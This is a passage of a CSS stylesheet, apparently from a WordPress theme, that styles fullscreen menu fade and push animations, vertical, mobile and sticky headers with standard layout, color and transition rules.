@keyframes fade_in {
    0% {
        opacity: 0;
        visibility: hidden;
    }
    100% {
        opacity: 1;
        visibility: visible;
    }
}
.mkdf-fade-push-text-right .mkdf-fullscreen-menu-holder-outer,
.mkdf-fade-push-text-top .mkdf-fullscreen-menu-holder-outer,
.mkdf-fade-text-scaledown .mkdf-fullscreen-menu-holder-outer {
    position: fixed;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    visibility: hidden;
    overflow: hidden !important;
    z-index: 105;
    opacity: 0;
}
.mkdf-header-minimal .mkdf-page-header .mkdf-menu-area .mkdf-position-right-inner,
.mkdf-header-minimal .mkdf-page-header .mkdf-sticky-header .mkdf-position-left-inner,
.mkdf-header-minimal .mkdf-page-header .mkdf-sticky-header .mkdf-vertical-align-containers .mkdf-position-right .mkdf-position-right-inner {
    height: auto;
}
.mkdf-fullscreen-fade-out .mkdf-fullscreen-menu-holder-outer {
    -webkit-animation: fade_out 0.25s linear both;
    -moz-animation: fade_out 0.25s linear both;
    animation: fade_out 0.25s linear both;
}
.mkdf-fullscreen-menu-opened.mkdf-fullscreen-fade-in .mkdf-fullscreen-menu-holder-outer {
    -webkit-animation: fade_in 0.25s linear both;
    -moz-animation: fade_in 0.25s linear both;
    animation: fade_in 0.25s linear both;
}
@-webkit-keyframes push_text_right {
    0% {
        opacity: 0;
        -webkit-transform: translateX(-60px);
    }
    100% {
        opacity: 1;
        -webkit-transform: translateX(0);
    }
}
@-moz-keyframes push_text_right {
    0% {
        opacity: 0;
        -moz-transform: translateX(-60px);
    }
    100% {
        opacity: 1;
        -moz-transform: translateX(0);
    }
}
@keyframes push_text_right {
    0% {
        opacity: 0;
        transform: translateX(-60px);
    }
    100% {
        opacity: 1;
        transform: translateX(0);
    }
}
@-webkit-keyframes push_nav_right {
    0% {
        opacity: 0;
        -webkit-transform: translateX(-60px);
    }
    100% {
        opacity: 1;
        -webkit-transform: translateX(0);
    }
}
@-moz-keyframes push_nav_right {
    0% {
        opacity: 0;
        -moz-transform: translateX(-60px);
    }
    100% {
        opacity: 1;
        -moz-transform: translateX(0);
    }
}
@keyframes push_nav_right {
    0% {
        opacity: 0;
        transform: translateX(-60px);
    }
    100% {
        opacity: 1;
        transform: translateX(0);
    }
}
.mkdf-fullscreen-menu-opened.mkdf-fade-push-text-right .mkdf-fullscreen-menu-holder-outer .mkdf-fullscreen-above-menu-widget-holder > div,
.mkdf-fullscreen-menu-opened.mkdf-fade-push-text-right .mkdf-fullscreen-menu-holder-outer .mkdf-fullscreen-below-menu-widget-holder > div,
.mkdf-fullscreen-menu-opened.mkdf-fade-push-text-right .mkdf-fullscreen-menu-holder-outer nav > ul > li > a {
    -webkit-animation: push_text_right 0.4s cubic-bezier(0.175, 0.885, 0.32, 1) both;
    -moz-animation: push_text_right 0.4s cubic-bezier(0.175, 0.885, 0.32, 1) both;
    animation: push_text_right 0.4s cubic-bezier(0.175, 0.885, 0.32, 1) both;
}
.mkdf-fade-push-text-right.mkdf-push-nav-right .mkdf-fullscreen-menu-holder-outer .mkdf-fullscreen-above-menu-widget-holder,
.mkdf-fade-push-text-right.mkdf-push-nav-right .mkdf-fullscreen-menu-holder-outer .mkdf-fullscreen-below-menu-widget-holder,
.mkdf-fade-push-text-right.mkdf-push-nav-right .mkdf-fullscreen-menu-holder-outer nav {
    opacity: 0;
    -webkit-transition: opacity 0.5s cubic-bezier(0.175, 0.885, 0.32, 1);
    -moz-transition: opacity 0.5s cubic-bezier(0.175, 0.885, 0.32, 1);
    transition: opacity 0.5s cubic-bezier(0.175, 0.885, 0.32, 1);
}
@-webkit-keyframes push_text_top {
    0% {
        opacity: 0;
        -webkit-transform: translateY(60px);
    }
    100% {
        opacity: 1;
        -webkit-transform: translateY(0);
    }
}
@-moz-keyframes push_text_top {
    0% {
        opacity: 0;
        -moz-transform: translateY(60px);
    }
    100% {
        opacity: 1;
        -moz-transform: translateY(0);
    }
}
@keyframes push_text_top {
    0% {
        opacity: 0;
        transform: translateY(60px);
    }
    100% {
        opacity: 1;
        transform: translateY(0);
    }
}
.mkdf-fullscreen-menu-opened.mkdf-fade-push-text-top .mkdf-fullscreen-menu-holder-outer .mkdf-fullscreen-above-menu-widget-holder > div,
.mkdf-fullscreen-menu-opened.mkdf-fade-push-text-top .mkdf-fullscreen-menu-holder-outer .mkdf-fullscreen-below-menu-widget-holder > div,
.mkdf-fullscreen-menu-opened.mkdf-fade-push-text-top .mkdf-fullscreen-menu-holder-outer nav > ul > li > a {
    -webkit-animation: push_text_top 0.4s cubic-bezier(0.02, 0.54, 0.58, 1) both 0.5s;
    -moz-animation: push_text_top 0.4s cubic-bezier(0.02, 0.54, 0.58, 1) both 0.5s;
    animation: push_text_top 0.4s cubic-bezier(0.02, 0.54, 0.58, 1) both 0.5s;
}
.mkdf-fade-push-text-top.mkdf-push-text-top .mkdf-fullscreen-menu-holder-outer .mkdf-fullscreen-above-menu-widget-holder,
.mkdf-fade-push-text-top.mkdf-push-text-top .mkdf-fullscreen-menu-holder-outer .mkdf-fullscreen-below-menu-widget-holder,
.mkdf-fade-push-text-top.mkdf-push-text-top .mkdf-fullscreen-menu-holder-outer nav {
    -webkit-transform: translateY(-30px);
    -moz-transform: translateY(-30px);
    transform: translateY(-30px);
    -webkit-transition: all 0.75s cubic-bezier(0.02, 0.54, 0.58, 1);
    -moz-transition: all 0.75s cubic-bezier(0.02, 0.54, 0.58, 1);
    transition: all 0.75s cubic-bezier(0.02, 0.54, 0.58, 1);
}
.mkdf-fullscreen-menu-opened.mkdf-fade-text-scaledown .mkdf-fullscreen-menu-holder-outer .mkdf-fullscreen-above-menu-widget-holder,
.mkdf-fullscreen-menu-opened.mkdf-fade-text-scaledown .mkdf-fullscreen-menu-holder-outer .mkdf-fullscreen-below-menu-widget-holder,
.mkdf-fullscreen-menu-opened.mkdf-fade-text-scaledown .mkdf-fullscreen-menu-holder-outer nav {
    opacity: 1;
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    transform: scale(1);
    -webkit-transition: all 0.25s linear 0.1s;
    -moz-transition: all 0.25s linear 0.1s;
    transition: all 0.25s linear 0.1s;
}
.mkdf-fade-text-scaledown .mkdf-fullscreen-menu-holder-outer .mkdf-fullscreen-above-menu-widget-holder,
.mkdf-fade-text-scaledown .mkdf-fullscreen-menu-holder-outer .mkdf-fullscreen-below-menu-widget-holder,
.mkdf-fade-text-scaledown .mkdf-fullscreen-menu-holder-outer nav {
    opacity: 0;
    -webkit-transform: scale(1.1);
    -moz-transform: scale(1.1);
    transform: scale(1.1);
    -webkit-transition: all 0.25s linear 0.1s;
    -moz-transition: all 0.25s linear 0.1s;
    transition: all 0.25s linear 0.1s;
}
.mkdf-header-minimal .mkdf-page-header .mkdf-position-left:before,
.mkdf-header-minimal .mkdf-page-header .mkdf-position-right:before {
    content: "";
}
.mkdf-header-standard .mkdf-menu-area.mkdf-menu-left .mkdf-main-menu {
    width: auto;
    padding: 0 0 0 20px;
}
.mkdf-header-standard .mkdf-menu-area.mkdf-menu-left .mkdf-vertical-align-containers .mkdf-position-left-inner {
    height: 100%;
}
.mkdf-header-standard .mkdf-menu-area.mkdf-menu-left .mkdf-vertical-align-containers .mkdf-position-left:before,
.mkdf-header-standard .mkdf-menu-area.mkdf-menu-left .mkdf-vertical-align-containers .mkdf-position-right:before {
    display: none;
}
.mkdf-header-standard .mkdf-menu-area.mkdf-menu-left .mkdf-vertical-align-containers .mkdf-position-right-inner {
    -webkit-align-items: center;
    display: flex;
    align-items: center;
    height: 100%;
}
.mkdf-header-standard .mkdf-menu-area.mkdf-menu-center .mkdf-vertical-align-containers .mkdf-position-center-inner {
    height: 100%;
}
.mkdf-header-standard .mkdf-menu-area.mkdf-menu-center .mkdf-vertical-align-containers .mkdf-position-right:before {
    display: none;
}
.mkdf-header-standard .mkdf-menu-area.mkdf-menu-center .mkdf-vertical-align-containers .mkdf-position-right-inner {
    -webkit-align-items: center;
    display: flex;
    align-items: center;
    height: 100%;
}
.mkdf-header-standard .mkdf-menu-area.mkdf-menu-right .mkdf-main-menu {
    width: auto;
}
.mkdf-header-standard .mkdf-menu-area.mkdf-menu-right .mkdf-vertical-align-containers .mkdf-position-right-inner {
    height: 100%;
}
.mkdf-header-vertical .mkdf-vertical-alignment-center .mkdf-vertical-menu-outer {
    position: absolute;
    display: block;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    padding: 100px 0;
}
.mkdf-header-vertical .mkdf-vertical-alignment-center .mkdf-vertical-menu {
    display: table;
    width: 100%;
    height: 100%;
    min-height: 0;
}
.mkdf-header-vertical .mkdf-vertical-alignment-center .mkdf-vertical-menu > ul {
    display: table-cell;
    width: 100%;
    height: 100%;
    vertical-align: middle;
}
.mkdf-header-vertical .mkdf-vertical-menu-outer {
    position: relative;
    display: inline-block;
    width: 100%;
    vertical-align: middle;
    box-sizing: border-box;
}
.mkdf-header-vertical .mkdf-vertical-menu {
    position: relative;
    display: inline-block;
    width: 100%;
    vertical-align: middle;
    margin: 58px 0 31px;
    padding: 0;
    z-index: 100;
}
.mkdf-header-vertical .mkdf-vertical-menu ul {
    position: relative;
    list-style-type: none;
    padding: 0;
    margin: 0;
}
.mkdf-header-vertical .mkdf-vertical-menu ul li {
    position: relative;
    padding: 0;
    margin: 0;
}
.mkdf-header-vertical .mkdf-vertical-menu ul li a {
    position: relative;
    display: block;
    margin: 0;
    padding: 5px 0;
    color: #716c80;
}
.mkdf-header-vertical .mkdf-vertical-menu ul li a:hover {
    color: #ff8a73;
}
.mkdf-header-vertical .mkdf-vertical-menu ul li a .item_outer {
    position: relative;
    display: block;
    padding: 0 15px 0 0;
    box-sizing: border-box;
}
.mkdf-header-vertical .mkdf-vertical-menu ul li a .mkdf-menu-arrow {
    position: absolute;
    top: 1px;
    right: 0;
    font-size: inherit;
    line-height: inherit;
    margin: 0;
    -webkit-transform: rotate(-90deg);
    -moz-transform: rotate(-90deg);
    transform: rotate(-90deg);
    -webkit-transition: -webkit-transform 0.2s cubic-bezier(0.02, 0.54, 0.58, 1);
    -moz-transition: -moz-transform 0.2s cubic-bezier(0.02, 0.54, 0.58, 1);
    transition: transform 0.2s cubic-bezier(0.02, 0.54, 0.58, 1);
}
.mkdf-header-vertical .mkdf-vertical-menu ul li a .mkdf-menu-featured-icon {
    position: relative;
    top: -4px;
    left: 3px;
    color: #58468c;
    font-size: 12px;
    margin: 0;
}
.mkdf-header-vertical .mkdf-vertical-menu ul li a .menu_icon:not(.blank):not(.null) {
    padding: 0 5px 0 0;
}
.mkdf-header-vertical .mkdf-vertical-menu ul li.current-menu-ancestor > a,
.mkdf-header-vertical .mkdf-vertical-menu ul li.current-menu-item > a,
.mkdf-header-vertical .mkdf-vertical-menu ul li.current_page_item > a,
.mkdf-header-vertical .mkdf-vertical-menu ul li.mkdf-active-item > a {
    color: #ff8a73;
}
.mkdf-header-vertical .mkdf-vertical-menu ul li ul {
    padding: 3px 0;
}
.mkdf-header-vertical .mkdf-vertical-menu ul li ul li.sub > a .item_outer {
    position: relative;
    display: block;
}
.mkdf-header-vertical .mkdf-vertical-menu ul li ul li.sub > a .item_outer:after {
    position: absolute;
    top: -1px;
    right: 0;
    margin: 0;
    font-family: "Font Awesome 5 Free";
    font-size: inherit;
    line-height: inherit;
    font-weight: 900;
    content: "\f105";
    -webkit-transition: -webkit-transform 0.2s cubic-bezier(0.02, 0.54, 0.58, 1);
    -moz-transition: -moz-transform 0.2s cubic-bezier(0.02, 0.54, 0.58, 1);
    transition: transform 0.2s cubic-bezier(0.02, 0.54, 0.58, 1);
}
.mkdf-header-vertical .mkdf-vertical-menu ul li .second {
    -webkit-transform: translateZ(0);
    -moz-transform: translateZ(0);
    transform: translateZ(0);
}
.mkdf-header-vertical .mkdf-vertical-menu ul li .second .inner {
    position: relative;
    display: block;
    padding: 0;
    z-index: 997;
}
.mkdf-header-vertical .mkdf-vertical-menu > ul > li > a {
    font-size: 16px;
    line-height: 30px;
}
.mkdf-header-vertical .mkdf-vertical-menu > ul > li > a span.item_text {
    position: relative;
    display: inline-block;
    vertical-align: top;
}
.mkdf-header-vertical .mkdf-vertical-menu.mkdf-vertical-dropdown-below ul li a:hover .mkdf-menu-arrow,
.mkdf-header-vertical .mkdf-vertical-menu.mkdf-vertical-dropdown-below ul li.current-menu-ancestor > a .mkdf-menu-arrow,
.mkdf-header-vertical .mkdf-vertical-menu.mkdf-vertical-dropdown-below ul li.current-menu-item > a .mkdf-menu-arrow,
.mkdf-header-vertical .mkdf-vertical-menu.mkdf-vertical-dropdown-below ul li.current_page_item > a .mkdf-menu-arrow,
.mkdf-header-vertical .mkdf-vertical-menu.mkdf-vertical-dropdown-below ul li.mkdf-active-item > a .mkdf-menu-arrow {
    -webkit-transform: rotate(0);
    -moz-transform: rotate(0);
    transform: rotate(0);
}
.mkdf-header-vertical .mkdf-vertical-menu.mkdf-vertical-dropdown-below ul li .second {
    display: none;
}
.mkdf-header-vertical .mkdf-vertical-menu.mkdf-vertical-dropdown-below ul li ul li.sub a:hover .item_outer:after,
.mkdf-header-vertical .mkdf-vertical-menu.mkdf-vertical-dropdown-below ul li ul li.sub.current-menu-ancestor > a .item_outer:after,
.mkdf-header-vertical .mkdf-vertical-menu.mkdf-vertical-dropdown-below ul li ul li.sub.current_page_item > a .item_outer:after,
.mkdf-header-vertical .mkdf-vertical-menu.mkdf-vertical-dropdown-below ul li ul li.sub.open > a .item_outer:after {
    -webkit-transform: rotate(90deg);
    -moz-transform: rotate(90deg);
    transform: rotate(90deg);
}
.mkdf-header-vertical .mkdf-vertical-menu.mkdf-vertical-dropdown-side .second {
    position: absolute;
    top: 0;
    width: 100%;
}
.mkdf-header-vertical .mkdf-vertical-menu.mkdf-vertical-dropdown-side .second ul {
    position: absolute;
    top: -23px;
    left: calc(100% + 45px);
    width: 254px;
    background-color: #fff;
    padding: 25px 20px;
    margin-left: 50px;
    visibility: hidden;
    opacity: 0;
    -webkit-transition: all 0.2s ease;
    -moz-transition: all 0.2s ease;
    transition: all 0.2s ease;
}
.mkdf-header-vertical .mkdf-vertical-menu.mkdf-vertical-dropdown-side .second ul * {
    visibility: inherit;
    -webkit-transition: visibility 0.2s ease;
    -moz-transition: visibility 0.2s ease;
    transition: visibility 0.2s ease;
}
.mkdf-header-vertical .mkdf-vertical-menu.mkdf-vertical-dropdown-side .second ul.mkdf-float-open {
    margin-left: 0;
    opacity: 1;
    visibility: visible;
    z-index: 900;
}
.mkdf-header-vertical .mkdf-vertical-menu.mkdf-vertical-dropdown-side .second ul ul {
    top: -25px;
    left: calc(100% + 20px);
    visibility: hidden;
    -webkit-transition: all 0.2s ease;
    -moz-transition: all 0.2s ease;
    transition: all 0.2s ease;
}
.mkdf-light-header.mkdf-header-vertical .mkdf-vertical-menu ul li a,
.mkdf-light-header.mkdf-header-vertical .mkdf-vertical-menu ul li a:hover,
.mkdf-light-header.mkdf-header-vertical .mkdf-vertical-menu ul li ul li.current-menu-ancestor > a,
.mkdf-light-header.mkdf-header-vertical .mkdf-vertical-menu ul li ul li.current-menu-item > a,
.mkdf-light-header.mkdf-header-vertical .mkdf-vertical-menu ul li ul li.current_page_item > a,
.mkdf-light-header.mkdf-header-vertical .mkdf-vertical-menu > ul > li.current-menu-ancestor > a,
.mkdf-light-header.mkdf-header-vertical .mkdf-vertical-menu > ul > li.mkdf-active-item > a {
    color: #fff !important;
}
.mkdf-dark-header.mkdf-header-vertical .mkdf-vertical-menu ul li a {
    color: #58468c !important;
}
.mkdf-dark-header.mkdf-header-vertical .mkdf-vertical-menu ul li a:hover,
.mkdf-dark-header.mkdf-header-vertical .mkdf-vertical-menu ul li ul li.current-menu-ancestor > a,
.mkdf-dark-header.mkdf-header-vertical .mkdf-vertical-menu ul li ul li.current-menu-item > a,
.mkdf-dark-header.mkdf-header-vertical .mkdf-vertical-menu ul li ul li.current_page_item > a,
.mkdf-dark-header.mkdf-header-vertical .mkdf-vertical-menu > ul > li.current-menu-ancestor > a,
.mkdf-dark-header.mkdf-header-vertical .mkdf-vertical-menu > ul > li.mkdf-active-item > a {
    color: #ff8a73 !important;
}
.mkdf-header-vertical .mkdf-vertical-area-widget-holder {
    position: relative;
    display: inline-block;
    width: 100%;
    vertical-align: middle;
    margin: 10px 0 0;
    z-index: 100;
}
.mkdf-header-vertical .mkdf-vertical-alignment-center .mkdf-vertical-area-widget-holder {
    position: absolute;
    width: 100%;
    bottom: 0;
    left: 0;
}
.mkdf-header-vertical.admin-bar .mkdf-vertical-menu-area {
    top: 32px;
    height: calc(100% - 32px);
}
.mkdf-header-vertical .mkdf-content,
.mkdf-header-vertical footer {
    padding-left: 312px;
    box-sizing: border-box;
}
.mkdf-header-vertical .mkdf-vertical-menu-area {
    position: fixed;
    top: 0;
    left: 0;
    width: 312px;
    height: 100%;
    padding: 60px 45px 10px;
    background-color: transparent;
    outline: 0;
    z-index: 101;
    -webkit-backface-visibility: hidden;
    box-sizing: border-box;
}
.mkdf-header-vertical .mkdf-vertical-menu-area.mkdf-with-scroll {
    overflow: hidden;
}
.mkdf-header-vertical .mkdf-vertical-menu-area-inner {
    position: relative;
    display: inline-block;
    width: 100%;
    vertical-align: middle;
    height: 100%;
}
.mkdf-header-vertical .mkdf-vertical-menu-area-inner.mkdf-vertical-align-left {
    text-align: left;
}
.mkdf-header-vertical .mkdf-vertical-menu-area-inner.mkdf-vertical-align-center {
    text-align: center;
}
.mkdf-header-vertical .mkdf-vertical-menu-area-inner.mkdf-vertical-align-center .mkdf-logo-wrapper img {
    margin: 0 auto;
}
.mkdf-header-vertical .mkdf-logo-wrapper {
    position: relative;
    display: inline-block;
    width: 100%;
    vertical-align: middle;
    z-index: 100;
}
.mkdf-header-vertical .mkdf-logo-wrapper a {
    display: block;
    position: relative;
    height: 100%;
}
.mkdf-header-vertical .mkdf-logo-wrapper img {
    display: block;
    height: auto;
    max-height: 100%;
    -webkit-transition: opacity 0.3s ease;
    -moz-transition: opacity 0.3s ease;
    transition: opacity 0.3s ease;
}
.mkdf-header-vertical .mkdf-vertical-area-background {
    position: fixed;
    top: 0;
    left: 0;
    width: 312px;
    height: 100%;
    background-color: #fff;
    background-position: right top;
    background-repeat: no-repeat;
    background-size: cover;
    z-index: 0;
    opacity: 1;
    -webkit-transition: opacity 0.5s ease, background-color 0.5s ease;
    -moz-transition: opacity 0.5s ease, background-color 0.5s ease;
    transition: opacity 0.5s ease, background-color 0.5s ease;
}
.mkdf-header-vertical.mkdf-header-vertical-shadow-disable .mkdf-vertical-area-background {
    box-shadow: none;
}
.mkdf-header-vertical.mkdf-header-vertical-border-disable .mkdf-vertical-area-background {
    border: none;
}
.mkdf-light-header .mkdf-vertical-menu-area .mkdf-logo-wrapper .mkdf-light-logo {
    opacity: 1;
}
.mkdf-light-header .mkdf-vertical-menu-area .mkdf-logo-wrapper .mkdf-dark-logo,
.mkdf-light-header .mkdf-vertical-menu-area .mkdf-logo-wrapper .mkdf-normal-logo {
    opacity: 0;
}
.mkdf-dark-header .mkdf-vertical-menu-area .mkdf-logo-wrapper .mkdf-dark-logo {
    opacity: 1;
}
.mkdf-dark-header .mkdf-vertical-menu-area .mkdf-logo-wrapper .mkdf-light-logo,
.mkdf-dark-header .mkdf-vertical-menu-area .mkdf-logo-wrapper .mkdf-normal-logo {
    opacity: 0;
}
.mkdf-mobile-header {
    position: relative;
    display: none;
    z-index: 110;
}
.mkdf-mobile-header .mkdf-mobile-header-inner {
    position: relative;
    height: 70px;
    background-color: #fff;
    border-bottom: 1px solid #edeff2;
    box-sizing: border-box;
}
.mkdf-mobile-header .mkdf-mobile-header-inner .mkdf-mobile-header-holder {
    position: relative;
    z-index: 2;
    height: 100%;
}
.mkdf-mobile-header .mkdf-grid {
    height: 100%;
}
.mkdf-mobile-header .mkdf-vertical-align-containers {
    padding: 0;
}
.mkdf-mobile-header .mkdf-mobile-logo-wrapper a {
    display: block;
}
.mkdf-mobile-header .mkdf-mobile-logo-wrapper img {
    display: block;
    height: 100%;
    width: auto;
}
.mkdf-mobile-header .mkdf-mobile-menu-opener {
    position: relative;
    height: 100%;
    float: left;
    z-index: 2;
}
.mkdf-mobile-header .mkdf-mobile-menu-opener a {
    display: table;
    height: 100%;
    padding-right: 10px;
}
.mkdf-mobile-header .mkdf-mobile-menu-opener a > * {
    position: relative;
    display: table-cell;
    vertical-align: middle;
    line-height: 1em;
}
.mkdf-mobile-header .mkdf-mobile-menu-opener a .mkdf-mobile-menu-text {
    color: inherit;
    font-family: inherit;
    font-size: inherit;
    font-weight: inherit;
    font-style: inherit;
    line-height: inherit;
    letter-spacing: inherit;
    text-transform: inherit;
    padding-left: 5px;
}
.mkdf-mobile-header .mkdf-mobile-menu-opener.mkdf-mobile-menu-opened a {
    color: #ff8a73;
}
.mkdf-mobile-header .mkdf-mobile-menu-opener.mkdf-mobile-menu-opener-icon-pack .mkdf-mobile-menu-icon {
    font-size: 20px;
}
.mkdf-mobile-header .mkdf-mobile-menu-opener.mkdf-mobile-menu-opener-icon-pack .mkdf-mobile-menu-icon *,
.mkdf-mobile-header .mkdf-mobile-menu-opener.mkdf-mobile-menu-opener-icon-pack .mkdf-mobile-menu-icon :before {
    display: block;
    line-height: inherit;
}
.mkdf-mobile-header .mkdf-mobile-menu-opener.mkdf-mobile-menu-opener-svg-path .mkdf-mobile-menu-icon > * {
    vertical-align: middle;
}
.mkdf-mobile-header .mkdf-mobile-menu-opener.mkdf-mobile-menu-opener-svg-path .mkdf-mobile-menu-icon path,
.mkdf-mobile-header .mkdf-mobile-menu-opener.mkdf-mobile-menu-opener-svg-path .mkdf-mobile-menu-icon > * {
    fill: currentColor;
}
.mkdf-mobile-header .mkdf-mobile-menu-opener.mkdf-mobile-menu-opener-predefined {
    line-height: 1;
}
.mkdf-mobile-header .mkdf-mobile-menu-opener.mkdf-mobile-menu-opener-predefined .mkdf-hm-lines {
    position: relative;
    display: block;
    width: 23px;
    height: 17px;
}
.mkdf-mobile-header .mkdf-mobile-menu-opener.mkdf-mobile-menu-opener-predefined .mkdf-hm-lines .mkdf-hm-line {
    position: absolute;
    left: 0;
    height: 3px;
    width: 100%;
    background-color: currentColor;
    border-radius: 12px;
    -webkit-transition: width 0.3s ease;
    -moz-transition: width 0.3s ease;
    transition: width 0.3s ease;
}
.mkdf-mobile-header .mkdf-mobile-menu-opener.mkdf-mobile-menu-opener-predefined .mkdf-hm-lines .mkdf-hm-line.mkdf-line-1 {
    top: 0;
}
.mkdf-mobile-header .mkdf-mobile-menu-opener.mkdf-mobile-menu-opener-predefined .mkdf-hm-lines .mkdf-hm-line.mkdf-line-2 {
    top: 7px;
}
.mkdf-mobile-header .mkdf-mobile-menu-opener.mkdf-mobile-menu-opener-predefined .mkdf-hm-lines .mkdf-hm-line.mkdf-line-3 {
    bottom: 0;
}
.mkdf-mobile-header .mkdf-mobile-nav {
    display: none;
    background-color: #fff;
    border-bottom: 1px solid #edeff2;
}
.mkdf-mobile-header .mkdf-mobile-nav ul {
    padding: 0;
    margin: 0;
    list-style-type: none;
}
.mkdf-mobile-header .mkdf-mobile-nav ul li {
    position: relative;
    padding: 0;
    margin: 0;
    -webkit-transform: translateZ(0);
}
.mkdf-mobile-header .mkdf-mobile-nav ul li a,
.mkdf-mobile-header .mkdf-mobile-nav ul li h6 {
    position: relative;
    display: block;
    padding: 9px 0;
    margin: 0;
    color: #716c80;
    border-bottom: 1px solid #edeff2;
    cursor: pointer;
    font-size: 16px;
    line-height: 24px;
    text-transform: capitalize;
    font-weight: 300;
    letter-spacing: 0;
}
.mkdf-mobile-header .mkdf-mobile-nav ul li a:hover,
.mkdf-mobile-header .mkdf-mobile-nav ul li h6:hover,
.mkdf-mobile-header .mkdf-mobile-nav ul ul li.current-menu-ancestor > a,
.mkdf-mobile-header .mkdf-mobile-nav ul ul li.current-menu-ancestor > h6,
.mkdf-mobile-header .mkdf-mobile-nav ul ul li.current-menu-item > a,
.mkdf-mobile-header .mkdf-mobile-nav ul ul li.current-menu-item > h6 {
    color: #ff8a73;
}
.mkdf-mobile-header .mkdf-mobile-nav ul ul {
    display: none;
    margin-left: 15px;
}
.mkdf-mobile-header .mkdf-mobile-nav .mkdf-grid > ul > li > a,
.mkdf-mobile-header .mkdf-mobile-nav .mkdf-grid > ul > li > h6 {
    color: #58468c;
    font-family: Poppins, sans-serif;
    font-size: 14px;
    letter-spacing: 0.085em;
    line-height: 23px;
    text-transform: uppercase;
    font-weight: 400;
}
.mkdf-mobile-header .mkdf-mobile-nav .mkdf-grid > ul > li.mkdf-active-item > a,
.mkdf-mobile-header .mkdf-mobile-nav .mkdf-grid > ul > li.mkdf-active-item > h6,
.mkdf-mobile-header .mkdf-mobile-nav .mkdf-grid > ul > li > a:hover,
.mkdf-mobile-header .mkdf-mobile-nav .mkdf-grid > ul > li > h6:hover {
    color: #ff8a73;
}
.mkdf-mobile-header .mkdf-mobile-nav .mkdf-grid > ul > li > a:before,
.mkdf-mobile-header .mkdf-mobile-nav .mkdf-grid > ul > li > h6:before {
    content: "";
    position: absolute;
    left: -13px;
    top: calc(50% - 1px);
    width: 6px;
    height: 6px;
    border-radius: 50%;
    opacity: 0;
    background-color: #ff8a73;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    transform: translateY(-50%);
    -webkit-transition: opacity 0.2s cubic-bezier(0.02, 0.54, 0.58, 1);
    -moz-transition: opacity 0.2s cubic-bezier(0.02, 0.54, 0.58, 1);
    transition: opacity 0.2s cubic-bezier(0.02, 0.54, 0.58, 1);
}
.mkdf-mobile-header .mkdf-mobile-nav .mkdf-grid > ul > li.mkdf-active-item > a:before,
.mkdf-mobile-header .mkdf-mobile-nav .mkdf-grid > ul > li.mkdf-active-item > h6:before,
.mkdf-mobile-header .mkdf-mobile-nav .mkdf-grid > ul > li > a:hover:before,
.mkdf-mobile-header .mkdf-mobile-nav .mkdf-grid > ul > li > h6:hover:before {
    opacity: 1;
}
.mkdf-mobile-header .mkdf-mobile-nav .mkdf-grid > ul > li.mkdf-active-item > .mobile_arrow > .mkdf-sub-arrow {
    -webkit-transform: rotate(90deg);
    -moz-transform: rotate(90deg);
    transform: rotate(90deg);
}
.mkdf-mobile-header .mkdf-mobile-nav .mobile_arrow {
    position: absolute;
    right: 0;
    top: 0;
    width: 50px;
    height: auto;
    padding: 9px 12px 9px 0;
    font-size: 23px;
    color: #5580ff;
    line-height: inherit;
    text-align: right;
    box-sizing: border-box;
}
.mkdf-mobile-header .mkdf-mobile-nav .mobile_arrow:hover {
    cursor: pointer;
}
.mkdf-mobile-header .mkdf-mobile-nav .mobile_arrow .mkdf-sub-arrow {
    line-height: 1;
    display: inline-block;
    vertical-align: middle;
    -webkit-transition: transform 0.2s cubic-bezier(0.02, 0.54, 0.58, 1);
    -moz-transition: transform 0.2s cubic-bezier(0.02, 0.54, 0.58, 1);
    transition: transform 0.2s cubic-bezier(0.02, 0.54, 0.58, 1);
}
.mkdf-mobile-header .mkdf-mobile-nav .mobile_arrow .arrow_carrot-down,
.mkdf-sticky-header .mkdf-sticky-holder.mkdf-menu-left .mkdf-vertical-align-containers .mkdf-position-right:before {
    display: none;
}
.mkdf-mobile-header .mkdf-mobile-nav li.mkdf-opened > .mobile_arrow > .mkdf-sub-arrow {
    -webkit-transform: rotate(90deg);
    -moz-transform: rotate(90deg);
    transform: rotate(90deg);
}
.mkdf-mobile-header .mkdf-mobile-nav > .mkdf-grid > ul > li:last-child > a,
.mkdf-mobile-header .mkdf-mobile-nav > ul > li:last-child > a {
    border-bottom: none;
}
.mkdf-sticky-up-mobile-header .mkdf-animate-mobile-header .mkdf-mobile-header-inner {
    width: 100%;
    -webkit-transform: translateY(-100%);
    -moz-transform: translateY(-100%);
    transform: translateY(-100%);
    -webkit-transition: -webkit-transform 0.4s cubic-bezier(0.02, 0.54, 0.58, 1), left 0.2s ease, right 0.2s ease;
    -moz-transition: -moz-transform 0.4s cubic-bezier(0.02, 0.54, 0.58, 1), left 0.2s ease, right 0.2s ease;
    transition: transform 0.4s cubic-bezier(0.02, 0.54, 0.58, 1), left 0.2s ease, right 0.2s ease;
}
.mkdf-sticky-up-mobile-header .mobile-header-appear .mkdf-mobile-header-inner {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    transform: translateY(0);
}
.mkdf-sticky-header {
    position: fixed;
    top: 0;
    left: 0;
    height: 70px;
    width: 100%;
    z-index: 100;
    -webkit-backface-visibility: hidden;
    -webkit-transform: translateY(-100%);
    -moz-transform: translateY(-100%);
    transform: translateY(-100%);
    -webkit-transition: -webkit-transform 0.6s ease;
    -moz-transition: -moz-transform 0.6s ease;
    transition: transform 0.6s ease;
}
.mkdf-sticky-header .mkdf-grid {
    height: 100% !important;
}
.mkdf-sticky-header.header-appear {
    transform: translateY(0);
}
.admin-bar .mkdf-sticky-header.header-appear {
    top: 32px;
}
.mkdf-sticky-header .mkdf-sticky-holder {
    position: relative;
    height: 100%;
    z-index: 2;
    background-color: #fff;
    border-bottom: 1px solid #edeff2;
    box-sizing: border-box;
}
.mkdf-sticky-header .mkdf-sticky-holder .mkdf-logo-wrapper a {
    max-height: 70px;
}
.mkdf-sticky-header .mkdf-sticky-holder .mkdf-vertical-align-containers {
    padding: 0 40px;
}
.mkdf-sticky-header .mkdf-sticky-holder.mkdf-menu-left .mkdf-main-menu {
    width: auto;
    padding: 0 0 0 20px;
}
.mkdf-sticky-header .mkdf-sticky-holder.mkdf-menu-left .mkdf-vertical-align-containers .mkdf-position-left-inner {
    height: 100%;
}
.mkdf-sticky-header .mkdf-sticky-holder.mkdf-menu-left .mkdf-vertical-align-containers .mkdf-position-right-inner {
